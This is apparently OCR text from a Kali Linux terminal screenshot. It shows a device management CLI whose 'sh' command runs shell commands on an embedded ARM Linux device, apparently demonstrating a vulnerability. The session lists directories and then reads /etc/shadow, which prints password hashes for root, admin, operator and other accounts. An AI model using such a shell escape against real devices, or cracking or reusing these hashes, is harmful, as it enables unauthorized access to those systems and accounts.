 kali@kali: ~
File Actions Edit View Help
Commit changes
abort
Revert changes and abort the session
import [option] <URL>
Import a JSON data model or run command lines from a file.
--append: new instances will be appended instead of replacing the existing ones
--nosession: Don't use session
quit
Quit the CLI
sh <command> <args>...
execute shell command
runjs <JS-statement>
Run JS statement (only for debugging purpose)
# sh ls -al
drwxr-xr-x 1 root root 232 Mar 30 16:50 .
drwxr-xr-x 1 root root 416 Jan 1 1970 ..
-rw-r--r-- 1 root root 27 Mar 30 16:50 .profile
# sh whoami
sh: whoami: not found
# sh uname -a
Linux GNX 4.19.183 #1 SMP PREEMPT Thu Mar 30 16:42:15 CEST 2023 armv7l GNU/Linux
# sh cd /etc/s
services shadow- shinit ssl sysctl.d sysupgrade.conf
shadow shells snmp sysctl.conf system_layout
# sh cd /etc/sh
shadow shadow- shells shinit
# sh cd /etc/sha
shadow shadow-
# sh cd /etc/shadow
sh: cd: line 1: can't cd to /etc/shadow: Not a directory
# sh ls /etc/shadow
/etc/shadow
# sh ls /etc/shadow
shadow shadow-
# sh cat /etc/shadow
root:$6$I46xS60p$6G8C/aDeBZD28ww7Ks0TKhYUrr2oBsACadzUMG33nyoMcqxAFjM5WGA6f9ObYZecRzQKLXf0i7sKCD2oCZfZV/:
19031:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::
admin:$6$fKcrOL/w$CGflyXlNeXufWI.uTR5Ay/59SYc9PGlqvarKjZymb21GxLBTWYzHV7MduB4gqHUHJvwu55TBgzSCMY25zFBOI1
:19031:0:99999:7:::
user:$6$qNY3PLQ.ZkrmvKJ9$uAgYILX1G5jtYiFzFIYQwiCNPnt4iIqmE9yTYHrRIUA3wdEQp84mX2utMXwgb0QBCWx39cXxataBQ7m
qPu1OB0:19031:0:99999:7:::
ntp:x:0:0:99999:7:::
dnsmasq:x:0:0:99999:7:::
mosquitto:x:0:0:99999:7:::
logd:x:0:0:99999:7:::
ubus:x:0:0:99999:7:::
ice:$6$oSKp9oPx7svbPKai$FwkM6HgNABfB5Bn31eMKUnLK4BvZFUlOxxxo1iw5cbllDRRYvy2AzuBe5kh1wAMSt3zPRyd/2nCkGfRP
vXC.V1:19446:0:99999:7:::
operator:$6$Riwvao3i$kXkKRC3WfBc.nI3mU4dOHY6YTyr6uKybi3Ilz2THLYDcAU2.fMHwP5zcuAFmnUemHwaKuve2MRjoHAXmux8
3t0:0:0:99999:7:::
#
ali: ~
-02 10:45:52